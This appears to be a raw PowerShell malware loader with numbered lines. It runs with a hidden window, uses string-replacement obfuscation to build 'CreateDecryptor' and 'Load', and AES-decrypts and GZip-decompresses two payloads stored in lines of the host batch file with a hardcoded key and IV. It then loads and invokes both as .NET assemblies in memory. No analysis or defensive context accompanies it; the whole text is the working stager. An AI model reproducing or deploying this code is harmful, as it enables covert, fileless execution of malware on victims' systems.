 1 $fElA='CreqIbHaqIbHtqIbHeqIbHDqIbHecrqIbHyptqIbHorqIbH'.Replace('qIbH', ''),'Loryaoaryaodryao'.Replace('ryao', '')
2
3 powershell -w hidden;
4 function PiXdA($KcXpf){
5 $yTtPD=[System.Security.Cryptography.Aes]::Create();
6 $yTtPD.Mode=[System.Security.Cryptography.CipherMode]::CBC;
7 $yTtPD.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
8 $yTtPD.Key=[System.Convert]::FromBase64String('rRWyCyQLtuqH/zi2mhFDObO+dhUUkEuGFZ7FgqLLt14=');
9 $yTtPD.IV=[System.Convert]::FromBase64String('dn2lq2CDURZOe442/46czQ==');
10 $lVePM=$yTtPD.CreateDecryptor();
11 $JjJvL=$lVePM.TransformFinalBlock($KcXpf,0,$KcXpf.Length);
12 $lVePM.Dispose();$yTtPD.Dispose();$JjJvL; }
13
14 function CaenE($KcXpf){
15 $kHHlR=New-Object System.IO.MemoryStream(,$KcXpf);
16 $tqIBN=New-Object System.IO.MemoryStream;
17 $NzerE=New-Object System.IO.Compression.GZipStream($kHHlR,[IO.Compression.CompressionMode]::Decompress);
18 $NzerE.CopyTo($tqIBN);
19 $NzerE.Dispose();
20 $kHHlR.Dispose();
21 $tqIBN.Dispose();
22 $tqIBN.ToArray(); }
23
24 $QEoyB=[System.IO.File]::ReadLines([Console]::Title);
25 $Mnpxl=CaenE (PiXdA ([Convert]::FromBase64String([System.Linq.Enumerable]::ElementAt($QEoyB, 5).Substring(2))));
26 $RtlUk=CaenE (PiXdA ([Convert]::FromBase64String([System.Linq.Enumerable]::ElementAt($QEoyB, 6).Substring(2))));
27
28 [System.Reflection.Assembly]::Load([byte[]]$RtlUk).EntryPoint.Invoke($null,$null);
29 [System.Reflection.Assembly]::Load([byte[]]$Mnpxl).EntryPoint.Invoke($null,$null);